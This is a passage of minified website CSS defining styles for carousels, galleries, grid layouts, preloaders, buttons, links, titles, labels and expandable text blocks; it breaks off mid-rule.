[class*=swiper-button].disabled{cursor:auto;opacity:.35;pointer-events:none}.owl-carousel .owl-dots{display:flex;gap:0 16px;justify-content:center;margin:25px 0 0;min-width:100%;overflow:hidden;padding:1px 0;width:100%}.owl-carousel .owl-dots .owl-dot{background:#bfbfbf;border:none;cursor:pointer;display:block;flex-grow:0;height:3px;outline:none;padding:0;position:relative;width:24px}.owl-carousel .owl-dots .owl-dot:before{display:none}.owl-carousel .owl-dots .owl-dot.active{background:#000}.owl-nav.disabled{display:none}.owl-nav-button{align-items:center;background:#f3f3f3;border:0;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:48px;height:1em;justify-content:center;margin:-.5em 0 0;opacity:1;padding:0;position:absolute;top:50%;transition:all .2s ease;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em;z-index:2}.owl-nav-button:focus{outline:none}.owl-nav-button:hover{background:#dcdcdc;color:#2b2a29}.owl-nav-button.disabled{display:none}.owl-nav-button__icon{display:block;font-size:14px}.owl-nav-button_prev{left:0}.owl-nav-button_prev .owl-nav-button__icon{transform:scaleX(-1)}.owl-nav-button_next{right:0}.owl-nav-button-a{align-items:center;background:#fff;border:1px solid;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;height:40px;justify-content:center;margin-top:-20px;outline:none;padding:0;position:absolute;top:50%;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:40px}.owl-nav-button-a:after{display:none}.owl-nav-button-a__icon{height:18px;width:18px}.owl-nav-button-a_prev{left:10px}.owl-nav-button-a_prev .owl-nav-button-a__icon{transform:scaleX(-1)}.owl-nav-button-a_next{right:10px}.owl-nav-button-a:hover{opacity:.8}.owl-nav-button-a:focus{outline:none}.owl-nav-button-a.disabled,.owl-nav-button-a.swiper-button-disabled{border:1px solid;color:#2b2a29;cursor:default!important;display:flex;opacity:.3}.owl-nav-button-a.swiper-button-lock{display:none}@media only screen and (max-width:767.98px){.owl-carousel .owl-dots{margin-top:25px}}.gallery{overflow:hidden;position:relative}.gallery .wrap__header{width:100%}.gallery .header{color:#2b2a29;display:block;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 15px}.gallery .header,.gallery .header h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif}.gallery .header h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.gallery__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;top:0}.gallery__lupe,.gallery__overlay{left:0;opacity:0;position:absolute;transition:opacity .3s ease;width:100%}.gallery__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;margin-top:-25px;padding:0;top:50%}.gallery__lupe-icon{font-size:16px;margin-bottom:8px}.gallery__item{position:relative}.gallery__item:hover .gallery__lupe,.gallery__item:hover .gallery__overlay{opacity:1}.gallery .list__picture{display:flex;height:200px;margin-top:29px}@media only screen and (min-width:576px){.gallery .list__picture{height:250px}}@media only screen and (min-width:768px){.gallery .list__picture{height:300px}}@media only screen and (min-width:1044px){.gallery .list__picture{height:500px}}.gallery .gallery-slider{opacity:0;position:relative}.gallery .gallery-slider.owl-loaded{opacity:1}.gallery .gallery-slider .owl-nav-button-a{margin-top:-20px}.gallery .list__picture--column-one{display:flex}.gallery .list__picture--column-one .left{display:flex;flex-basis:33.3333%;max-width:33.3333%;min-width:33.3333%}.gallery .list__picture--column-one .left img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap{display:block;flex-grow:1}.gallery .list__picture--column-one .picture__wrap .testdf{display:flex;flex-direction:column;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom,.gallery .list__picture--column-one .picture__wrap .top{display:flex;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1,.gallery .list__picture--column-one .picture__wrap .bottom .img-2,.gallery .list__picture--column-one .picture__wrap .top .img-1,.gallery .list__picture--column-one .picture__wrap .top .img-2{flex-grow:1;padding:0 0 0 10px}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 a,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 a,.gallery .list__picture--column-one .picture__wrap .top .img-1 a,.gallery .list__picture--column-one .picture__wrap .top .img-2 a{display:block;height:100%;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 img,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 img,.gallery .list__picture--column-one .picture__wrap .top .img-1 img,.gallery .list__picture--column-one .picture__wrap .top .img-2 img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .video-preview-mini,.gallery .list__picture--column-one .picture__wrap .top .video-preview-mini{height:100%}.gallery .list__picture--column-one .picture__wrap .top{flex-shrink:1}.gallery .list__picture--column-one .picture__wrap .top_half{height:50%}.gallery .list__picture--column-one .picture__wrap .bottom{padding-top:10px}.gallery .list__picture--column-one .picture__wrap .bottom~.top,.gallery .list__picture--column-one .picture__wrap .top+.bottom{height:50%}.gallery .gallery_link .top a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px}.gallery .gallery_link .top a.active{color:#000;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:relative}.gallery .gallery_link .bottom a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px;position:relative}.gallery .gallery_link .bottom a.active{color:#000;position:relative}@media only screen and (max-width:1043.98px){.gallery__lupe,.gallery__overlay{display:none}}.grid_1{align-items:center;display:flex;margin-left:-55px}.grid_1>.grid__item{flex-grow:0;padding-left:55px;width:50%}.grid_1-reverse{flex-direction:row-reverse}.grid_2{display:flex;margin-left:-40px}.grid_2>.grid__item{flex-shrink:0;padding-left:40px;width:50%}.grid_2>.grid__item_1{flex-grow:1}.grid_2>.grid__item_offset-1{padding-top:13px}.grid_2-reverse{flex-direction:row-reverse}.grid_2-columns-3>.grid__item{width:33.33%}.grid_3{display:flex;margin-left:-80px}.grid_3>.grid__item{flex-grow:0;margin-bottom:30px;padding-left:80px}.grid_3>.grid__item_1{width:65%}.grid_3>.grid__item_2{width:35%}.grid_4{display:flex;margin-left:-20px}.grid_4>.grid__item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.grid_5{display:flex;flex-wrap:wrap;margin-left:-15px}.grid_5>.grid__item{flex-grow:0;margin-bottom:15px;padding-left:15px;width:50%}.grid_5>.grid__item_w-4{width:33.33%}.grid_5-1{margin-left:-30px}.grid_5-1>.grid__item{margin-bottom:30px;padding-left:30px}.grid_5-2{margin-left:-40px}.grid_5-2>.grid__item{padding-left:40px}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:30px;padding-right:30px}.grid_6{display:flex;flex-wrap:wrap;gap:16px 0;margin-bottom:25px;margin-left:-16px}.grid_6>.grid__item{flex-grow:0;padding-left:16px;width:100%}.grid_6-columns-2>.grid__item{width:50%}.grid_6-columns-3>.grid__item{width:33.33%}.grid_6:last-child{margin-bottom:0}.grid_padding-1{padding-bottom:30px;padding-top:30px}.grid_reverse{flex-direction:row-reverse}.grid_align-start{align-items:flex-start}@media only screen and (max-width:1043.98px){.grid_1{margin-left:-30px}.grid_1>.grid__item{padding-left:30px}.grid_2{display:block;margin-left:0}.grid_2>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:30px}.grid_2>.grid__item_offset-1{padding-bottom:13px;padding-top:0}.grid_3{display:block;margin-left:0}.grid_3>.grid__item{padding-left:0;width:auto}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:50%}}@media only screen and (max-width:767.98px){.grid_1{display:block;margin-left:0}.grid_1>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:23px}.grid_5{display:block;margin-left:0}.grid_5>.grid__item{padding-left:0;width:auto}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:0;padding-right:0}.grid_6{margin-left:0}.grid_6>.grid__item{padding-left:0}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:100%}.grid_padding-1{padding-bottom:20px;padding-top:20px}}.preloader-a{background:url(/images/_src/preloader.svg) no-repeat 50% 50%;display:block;height:15px;width:50px}.preloader-b{animation:rotate 1.5s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;display:block;font-size:38px;height:1em;left:50%;margin-left:-.5em;margin-top:-.5em;position:absolute;top:50%;transform-origin:50%;width:1em}.preloader-c{align-items:center;display:none;justify-content:center;position:fixed;z-index:10050}.preloader-c,.preloader-c__overlay{height:100%;left:0;top:0;width:100%}.preloader-c__overlay{background:rgba(0,0,0,.5);position:absolute}.preloader-c__data{background-color:#e4002b;background-position:50% 0;background-size:cover;color:#fff;height:544px;margin:auto;max-width:380px;position:relative;width:100%}.preloader-c__logo{background:#e4002b;color:#fff;display:flex;justify-content:center;margin:0 auto;padding:22px 0;position:relative;top:0;width:88px}.preloader-c__logo-img{height:53px;width:65px}.preloader-c__circle{height:450px;overflow:hidden;position:absolute;top:45px;width:100%}.preloader-c__circle-item{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.preloader-c__circle-item:before{border:1px solid #fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_1{font-size:450px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden}.preloader-c__circle-item_2{font-size:224px}.preloader-c__circle-item_2 .preloader-c__circle-item-mark{animation:rotate 1.5s linear infinite;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_2 .preloader-c__circle-item-mark:after{background:#fff;border-radius:50%;content:"";display:block;height:8px;margin-left:-5px;margin-top:-4px;position:absolute;right:-4px;top:50%;width:8px}.preloader-c__circle-item_3{font-size:76px}.preloader-c__part_text{bottom:13px;left:20px;max-width:260px;position:absolute}.preloader-c__site{bottom:14px;font-size:9px;font-weight:400;position:absolute;right:20px}.preloader-c__title{background:#e4002b;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:300;line-height:1.2;padding:15px 10px 0 0;text-transform:uppercase;width:-moz-min-content;width:min-content}.preloader-c__title_item-2-ru{font-size:24px;line-height:1.3}.preloader-c__title b{font-weight:700}.preloader-c__title br{display:none}.preloader-c.shown{display:flex}@media only screen and (max-width:380px){.preloader-c__data{height:500px}.preloader-c__circle{height:400px}.preloader-c__circle-item_1{font-size:400px}.preloader-c__circle-item_2{font-size:200px}}@media only screen and (max-width:359px){.preloader-c__title{font-size:24px}}@media only screen and (max-width:339px){.preloader-c__title{font-size:22px}}.btn{background:#fff;border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.5;padding:13px 15px;position:relative;text-align:center;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:focus,.btn:hover{box-shadow:none;color:#2b2a29;outline:none;text-decoration:none}.btn-primary{background:#e4002b;border-color:#e4002b;color:#fff;transition:.3s linear}.btn-primary:focus,.btn-primary:hover{background:#c51f28;color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn.disabled-a{border-color:silver;cursor:default}.btn.disabled-a,.btn.disabled-a:focus{background:silver}.btn__inner{display:inline-block;position:relative}.btn_rounded-1{border-radius:6px}.btn_size-1{font-size:18px;padding:10px 24px}.btn_arrow .btn__inner{padding-right:24px}.btn_arrow .btn__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.btn__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn__flare{overflow:hidden;width:100%}.btn__flare,.btn__flare:before{height:100%;left:0;position:absolute;top:0}.btn__flare:before{filter:blur(30px);width:60px}.btn__flare:after,.btn__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn_padding-1{padding-left:50px;padding-right:50px}.btn_padding-2{padding-bottom:7px;padding-top:7px}.btn_padding-3{padding-left:38px;padding-right:38px}.btn_width-1{min-width:240px}.btn_width-2{min-width:226px}.btn_height-1{height:50px}.btn_radius{border-radius:6px}.btn-secondary{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary:focus,.btn-secondary:hover{background:transparent;color:#2b2a29}.btn-secondary-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-1:focus,.btn-secondary-1:hover{background:#242322;border-color:#242322;color:#fff}.btn-secondary-2{background:none;border-color:#2b2a29;color:#2b2a29}.btn-secondary-2:focus,.btn-secondary-2:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-3{background:none;border-color:#c13634;color:#e03934}.btn-secondary-3:focus,.btn-secondary-3:hover{background:#c13634;border-color:#c13634;color:#fff}.btn-secondary-4{background:#fff;border-color:#2b2a29;color:#2b2a29}.btn-secondary-4:focus,.btn-secondary-4:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-5{background:none;border-color:#fff;color:#fff}.btn-secondary-5:focus,.btn-secondary-5:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-secondary-6{background:#007e4b;border-color:#007e4b;color:#fff}.btn-secondary-6:focus,.btn-secondary-6:hover{background:#007042;border-color:#007042;color:#fff}.btn.animated .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-1 .btn__flare:before{animation:flare-1 4s linear 3 forwards}.btn.animated-1 .btn__flare:after{animation:flare-2 4s linear 3 forwards}.btn.animated-2 .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated-2 .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-3 .btn__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn.animated-3 .btn__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn.animated-4{animation:jump .4s ease 6 alternate}.btn.animated-4 .btn__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn.animated-4 .btn__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn.animated-hover:hover .btn__flare:before{opacity:.6;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn.animated-hover:hover .btn__flare:after{opacity:1;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn_more{min-width:205px}.btn_loading .btn__inner{opacity:0}.btn_loading .btn__preloader{opacity:1}.btn-block{width:100%}.btn-icon{font-size:80%;margin-left:10px}.btn-sm{border-radius:0;font-size:.9375rem;line-height:1.5;padding:.25rem .9375rem}.btn-a{color:#000;display:inline-block;font-weight:300;padding-left:32px;position:relative;transition:all .3s ease}.btn-a__picture{align-items:center;background:#fff;border-radius:50%;color:#000;display:flex;font-size:14px;height:26px;justify-content:center;left:0;position:absolute;top:-1px;width:26px}.btn-b{color:#2b2a29;display:inline-block;padding-right:26px;position:relative;transition:all .3s ease}.btn-b__icon{color:#2b2a29;font-size:14px;position:absolute;right:0;top:.45em}.btn-c{color:#2b2a29;display:inline-block;padding-left:36px;position:relative;text-decoration:underline;transition:all .3s ease}.btn-c__icon{left:0;margin-top:-.5em;position:absolute!important;top:50%}.btn-d{background:#e4002b;border:1px solid #e4002b;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn-d:focus,.btn-d:hover{background:#c51f28;box-shadow:none;color:#fff;outline:none;text-decoration:none}.btn-d.disabled,.btn-d:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn-e{background:#f3f3f3;color:#656361;display:inline-block;font-size:15px;padding:2px 9px;text-decoration:none;transition:all .3s ease}.btn-e,.btn-e__inner{position:relative}.btn-e__icon{font-size:14px;left:0;margin-top:-.45em;position:absolute;top:50%}.btn-e_icon .btn-e__inner{padding-left:20px}.btn-e:hover{background:#e2e2e2;color:#656361;text-decoration:none}.btn-e.active{background:#656361;color:#fff}.btn-e_bg-1{background:#f9f9f9;color:#807f7f}.btn-e_bg-1:hover{background:#ededed}.theme-a .btn-secondary{background:#fff;border-color:#fff;color:#04448d}.theme-a .btn-secondary:hover{background:#f6f6f6;border-color:#f6f6f6}@media only screen and (max-width:767.98px){.btn-d{display:block}}.btn-f{background:#e4002b;border:1px solid #e4002b;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.3;padding:15px;position:relative;text-align:center;transition:all .3s ease}.btn-f,.btn-f:hover{text-decoration:none}.btn-f:hover{background:transparent;color:#e4002b}.btn-f.disabled,.btn-f:disabled{background:#f3f3f3;border-color:#f3f3f3;color:#939292;cursor:default}.btn-f.disabled .btn-f__flare,.btn-f:disabled .btn-f__flare{display:none}.btn-f__inner{display:inline-block;position:relative;vertical-align:top}.btn-f__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn-f__flare{overflow:hidden;width:100%}.btn-f__flare,.btn-f__flare:before{height:100%;left:0;position:absolute;top:0}.btn-f__flare:before{filter:blur(30px);width:60px}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn-f__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn-f_bg-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-f_bg-1:hover{background:transparent;color:#2b2a29}.btn-f_bg-2{background:#aaa;border-color:#aaa;color:#fff}.btn-f_bg-2:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.btn-f_bg-3{background:none;border-color:#2b2a29;color:#2b2a29}.btn-f_bg-3:hover{background:#2b2a29;color:#fff}.btn-f_bg-4{background:none;border-color:#e4002b;color:#e4002b}.btn-f_bg-4:hover{background:#e4002b;color:#fff}.btn-f_bg-5{background:#7a7a7a;border-color:#7a7a7a;color:#fff}.btn-f_bg-5:hover{background:none;border-color:#7a7a7a;color:#7a7a7a}.btn-f_bg-6{background:none;border-color:#fff;color:#fff}.btn-f_bg-6:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-f_padding-1{padding-left:32px;padding-right:32px}.btn-f_icon .btn-f__inner{padding-left:30px;position:relative}.btn-f_icon .btn-f__icon{font-size:16px;left:0;position:absolute;top:.1em}.btn-f_1{padding-bottom:0;padding-top:0}.btn-f_1 .btn-f__inner{align-items:center;display:flex;justify-content:center;min-height:50px}.btn-f_no-radius{border-radius:0}.btn-f_wide{width:100%}.btn-f.animated .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-1 .btn-f__flare:before{animation:flare-1 4s linear 3 forwards}.btn-f.animated-1 .btn-f__flare:after{animation:flare-2 4s linear 3 forwards}.btn-f.animated-2 .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated-2 .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn-f.animated-4{animation:jump .4s ease 6 alternate}.btn-f.animated-4 .btn-f__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn-f.animated-4 .btn-f__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn-f.loading .btn-f__inner{opacity:0}.btn-f.loading .btn-f__preloader{opacity:1}.btn-g{align-items:center;background:rgba(228,0,43,.1);border:0;border-radius:6px;color:#e4002b;display:inline-flex;font-size:11px;gap:0 4px;line-height:1.3;padding:3px 5px;position:relative}.btn-g__icon{align-items:center;display:flex;height:9px;width:9px}.btn-g__icon-canvas{height:100%;width:100%}.btn-g:hover{background:rgba(228,0,43,.2)}.btn-tooltip,.btn-tooltip-a{background:none;border:0;outline:none;padding:0}.btn-tooltip-a__icon,.btn-tooltip__icon{cursor:pointer}.btn-tooltip-a__icon-svg,.btn-tooltip__icon-svg{cursor:pointer;display:block}.btn-tooltip .tooltip-mini,.btn-tooltip-a .tooltip-mini{display:none}.btn-tooltip-a_1,.btn-tooltip_1{color:grey;font-size:22px}.btn-tooltip-a_1:hover,.btn-tooltip_1:hover{color:#a8a8a8}.button-back{background:none;border:0;color:#2b2a29;display:inline-block;font-size:18px;line-height:1.3;padding:0 0 0 28px;position:relative;vertical-align:top}.button-back__arrow{font-size:14px;left:0;position:absolute;top:.35em;transform:scaleX(-1)}.button-back_1{font-size:14px;padding-left:20px}.button-back_1 .button-back__arrow{top:.15em}.theme-a .button-back{color:#fff}@media only screen and (max-width:767.98px){.button-back{font-size:16px}.button-back__arrow{top:.3em}}.button-up{align-items:center;background:#e4002b;border:1px solid #fff;color:#fff;cursor:pointer;display:flex;height:50px;justify-content:center;margin-top:-25px;opacity:0;padding:0;position:fixed;right:0;top:50%;transition:all .3s ease;visibility:hidden;width:50px;z-index:1026}.button-up__icon{height:24px;position:relative;top:-1px;transform:rotate(-90deg);width:24px}.button-up.shown{opacity:1;visibility:visible}.button-up_type-1{display:none}@media only screen and (min-width:1044px){.button-up:hover{background:#c51f28}}@media only screen and (max-width:767.98px){.button-up{height:40px;width:40px}.button-up__icon{height:20px;width:20px}.button-up_type-1{display:flex}}.link-a{color:inherit;text-decoration:underline}.link-b{color:inherit;text-decoration:none}.link-b__inner{position:relative}.link-b__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.link-b_arrow{display:inline-block}.link-b_arrow .link-b__inner{padding-right:24px}.link-c{text-decoration:underline}.link-c_icon .link-c__icon{left:0;position:absolute;top:5px;width:16px}.link-c_icon .link-c__icon-img{max-width:16px;vertical-align:top}.link-c_icon .link-c__inner{padding-left:24px;position:relative}.link-c:hover{text-decoration:none}.link-c_color-1,.link-c_color-1:hover{color:#2f5ed8}.link-d{border-bottom:1px dotted;color:#2b2a29}.link-d,.link-d:hover,.link-e{text-decoration:none}.link-e{color:#2b2a29}.link-e:hover{color:#e4002b}@media only screen and (min-width:768px){.link-b__arrow{display:none}.link-b_arrow .link-b__inner{padding-right:0}}.title-a{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.2}.title-a_size-1{font-size:44px}.title-b{font-size:24px;font-weight:400}.title-b,.title-c{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;line-height:1.3}.title-c{font-size:28px;font-weight:700}.title-d{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:80px;font-weight:300;line-height:1}.title-d h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0}.title-d_size-1{font-size:60px;line-height:1.1}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 2px;color:inherit;text-decoration:none}.title-d_type-1 a:hover{background:none;color:inherit;text-decoration:none}.title-e{font-size:19px;line-height:1.3}.title-e_margin-1{margin-bottom:20px}@media only screen and (max-width:1239.98px){.title-d_size-1{font-size:50px}}@media only screen and (max-width:1043.98px){.title-a_size-1,.title-d{font-size:34px}.title-d{line-height:1.4}}@media only screen and (max-width:767.98px){.title-a{font-size:24px;font-weight:400;line-height:1.3}.title-a_size-1{font-size:20px;font-weight:600}.title-d{font-size:24px}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 1px}.title-d_type-1 a:hover{background:none}.title-e{font-size:16px}.title-e_margin-1{margin-bottom:16px}}.label{background:#f96200;color:#fff;margin:-2px 0 16px;padding:4px 10px}.label,.label-a{display:inline-block}.label-a{border:1px solid #e4002b;border-radius:10px;color:#e4002b;font-size:15px;line-height:1;padding:3px 8px 4px 26px;position:relative}.label-a__icon{left:1px;position:absolute;top:1px}.label-a .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-a:hover{background:rgba(228,0,43,.05)}.label-b{background:#4fac65;color:#fff;display:inline-block;font-size:14px;font-weight:600;line-height:1;padding:5px 9px;position:relative}.label-c{align-items:center;border:1px solid #aaa;color:#2b2a29;display:flex;font-size:12px;line-height:1.2;padding:5px 8px;position:relative}.label-c .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-c__icon{align-items:center;color:#aaa;display:flex;font-size:14px;height:12px;justify-content:center;margin-right:6px;width:1em}.label-c__icon-cavas{flex-shrink:0}.label-c__text-part_color-default{color:#2b2a29}.label-c_bg-1{border-color:#e46e00;color:#e46e00}.label-c_bg-1 .label-c__icon{color:inherit}.label-d{color:#2b2a29;display:flex;font-size:14px;line-height:1.2;position:relative}.label-d__icon{align-items:center;display:flex;flex-shrink:0;font-size:16px;height:1em;justify-content:center;margin-right:10px;width:1em}.label-d__words{margin-right:2px}.label-d__word{display:inline-block;margin-right:4px}.label-d .btn-tooltip{font-size:20px;height:16.8px;position:relative;top:-.08em;vertical-align:top}.remark-a{color:#000;font-weight:300;padding-left:30px;position:relative}.remark-a__btn-tooltip{left:0;position:absolute;top:.1em}.text-a{font-size:18px;font-weight:300;line-height:1.4}.text-a h2{font-size:60px;margin-bottom:26px}.text-a h2,.text-a h3{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300;line-height:1.3}.text-a h3{font-size:44px;margin-bottom:22px}.text-a h4{font-size:34px;line-height:1.3;margin-bottom:20px}.text-a h4,.text-a h5{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:400}.text-a h5{font-size:24px;line-height:1.4;margin-bottom:16px}.text-a p{margin-bottom:23px}.text-a b{font-weight:600}.text-a ul{margin-bottom:23px}.text-a ul li{margin-bottom:7px}.text-a ol{margin-bottom:23px}.text-a ol li{margin-bottom:7px}.text-a table th{background:#f3f3f3;font-weight:400;line-height:1.4;padding-bottom:6px;padding-top:6px}.text-a table td,.text-a table th{border:1px solid #e2e2e2;padding:10px 20px}.text-a img{max-width:100%}.text-a .margin-title-1{margin-bottom:32px}@media only screen and (max-width:1239.98px){.text-a h2{font-size:44px}.text-a h3{font-size:34px}.text-a h4{font-size:26px}.text-a h5{font-size:22px}}@media only screen and (max-width:1043.98px){.text-a h2{font-size:34px;margin-bottom:20px}.text-a h3{font-size:26px;font-weight:400;margin-bottom:20px}.text-a h4{font-size:22px;font-weight:600}.text-a h5{font-size:20px;font-weight:600}.text-a .margin-title-1{margin-bottom:22px}}@media only screen and (max-width:767.98px){.text-a{font-size:16px;font-weight:400;line-height:1.5}.text-a h2{font-size:26px}.text-a h2,.text-a h3{font-weight:400;margin-bottom:15px}.text-a h3{font-size:22px}.text-a h4{font-size:20px;margin-bottom:15px}.text-a h5{font-size:18px}.text-a b{font-weight:700}.text-a .table-outer{overflow:auto}.text-a table td,.text-a table th{padding:8px 10px}.text-a .margin-title-1{margin-bottom:22px}}.text-toggle__crop{max-height:210px;overflow:hidden;position:relative}.text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";display:none;height:20px;left:0;position:absolute;width:100%}.text-toggle__crop_height-1{max-height:228px}.text-toggle__crop_height-2{max-height:44px}.text-toggle__button-more{display:none;font-weight:400;margin-top:4px}.text-toggle__button-more-link{color:inherit}.text-toggle__button-more-text{display:none}.text-toggle__button-more-text:first-child{display:inline}.text-toggle.expandable .text-toggle__button-more,.text-toggle.expandable .text-toggle__crop:after{display:block}.text-toggle.expanded .text-toggle__crop{max-height:none;overflow:visible}.text-toggle.expanded .text-toggle__crop:after{display:none}.text-toggle.expanded .text-toggle__button-more-text{display:inline}.text-toggle.expanded .text-toggle__button-more-text:first-child,.text-toggle_1.text-toggle.expanded .text-toggle__button-more{display:none}@media only screen and (max-width:1043.98px){.text-toggle_gt-md .text-toggle__crop{max-height:none;overflow:visible}.text-toggle_gt-md .text-toggle__button-more,.text-toggle_gt-md .text-toggle__crop:after{display:none}}.spoiler{font-size:15px;position:relative}.spoiler__crop{max-height:42px;overflow:hidden;position:relative}.spoiler__crop:after{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;position:absolute;right:0;width:70px}.spoiler__button-toggle{background:#fbfbfb;border:0;bottom:2px;color:inherit;display:none;position:absolute;right:0}.spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.spoiler__button-toggle-text{display:none}.spoiler__button-toggle-text:first-child{display:inline}.spoiler__button-toggle:hover{color:#c51f28;text-decoration:underline}.spoiler.toggable .spoiler__button-toggle,.spoiler.toggable .spoiler__button-toggle:before,.spoiler.toggable .spoiler__crop:after{display:block}.spoiler.expanded .spoiler__crop{max-height:none!important;overflow:visible}.spoiler.expanded 